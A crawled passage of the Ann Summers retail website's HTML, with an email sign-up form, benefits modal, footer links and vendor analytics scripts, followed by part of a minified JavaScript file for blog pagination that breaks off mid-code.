5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["blog"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<![endif]-->


<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/blog.js
body_size: 1376
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{113:function(e,t,a){"use strict";(function(e){var t=a(3).a;e(document).ready((function(){t(a(150))}))}).call(this,a(0))},150:function(e,t,a){"use strict";a.r(t);var n=a(0),r=a.n(n),c=a(1),i={};function o(e){var t=document.createElement("li");t.className="article-item";var a=document.createElement("a");a.className="article-link",a.href=e.url;var n=document.createElement("img");n.src=e.imageUrl;var r=document.createElement("div");r.className="article-info";var c=document.createElement("h2");c.className="article-title",c.textContent=e.name;var i=document.createElement("p");return i.innerText=e.description,r.appendChild(c),r.appendChild(i),a.appendChild(n),a.appendChild(r),t.appendChild(a),t}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a=document.querySelector("head"),n=document.querySelector('link[rel="prev"]'),r=document.querySelector('link[rel="next"]'),c=document.querySelector('link[rel="canonical"]'),i=window.location.href.replace(window.location.origin,"");function o(t){var a,n=document.createElement("link"),r="page=".concat(e);switch(t){case"prev":a="page=".concat(e-1),n.rel="prev";break;case"next":a="page=".concat(e+1),n.rel="next";break;case"canonical":a="page=".concat(e),n.rel="canonical"}return n.href="canonical"===t&&1===e?i.replace("?page=1",""):i.replace(r,a),n}c&&(c.remove(),a.appendChild(o("canonical"))),t&&(n&&n.remove(),r&&r.remove(),1===e?a.appendChild(o("next")):(e===t.end||a.appendChild(o("next")),a.appendChild(o("prev"))))}i.loadProducts=()=>{Object(c.h)(document,"click",".pagination-wrapper .paging-link",e=>{e.preventDefault(),e.stopPropagation(),r.a.spinner().start();var t=e.target;t.getAttribute("href")||(t=e.target.parentElement);var a=t.getAttribute("data-url")||t.getAttribute("href"),n=Number(t.getAttribute("data-page")),c=t.getAttribute("data-category");c&&"blog-landing"!==c?window.history.pushState({},"","?catId=".concat(c,"&page=").concat(n)):window.history.pushState({},"","?page=".concat(n)),fetch(a).then(e=>e.json()).then(e=>{var t=e.articles,a=document.createElement("ul");a.className="articles-list";for(var i=0;i<t.length;i++)a.appendChild(o(t[i]));setTimeout(()=>{r.a.spinner().stop(),document.querySelector(".pd_cat_articles .articles-list").replaceWith(a),function(e){var t=document.querySelector(".paging-link"),a=t.getAttribute("data-url")||t.href,n=document.querySelector(".pagination-wrapper .pagination"),r=document.createElement("ul");r.className="pagination",e.currentPageNumber>1&&u("page-left-arrow");for(var c=e.paginationRange.start-1;c<e.paginationRange.end;c++){var i=document.createElement("li");i.className="page-item";var o=document.createElement("a");o.className="paging-link";var l=a.match(/[&?](page(=[^&]*))/)[1],p="page=".concat(c+1);o.href=a.replace(l,p),o.setAttribute("data-page",c+1),o.setAttribute("data-category",e.currentPageCategoryId),o.innerText=c+1,c+1===e.currentPageNumber?(o.style.color="gray",o.style.cursor="default",o.style.textDecoration="none"):(o.style.color="unset",o.style.cursor="pointer",o.style.textDecoration="underline"),i.appendChild(o),r.appendChild(i)}e.currentPageNumber<e.pageCount&&u("page-right-arrow");function u(n){var c,i,o;"page-right-arrow"===n?(c=e.currentPageNumber+1,i="fa fa-chevron-right icon icon--fa",o="Next page"):(c=e.currentPageNumber-1,i="fa fa-chevron-left icon icon--fa",o="Previous page");var l=document.createElement("li");l.className=n;var p=document.createElement("a");p.className="paging-link";var u=document.createElement("i");u.className=i;var d=document.createElement("span");d.className="sr-only",d.innerText=o;var 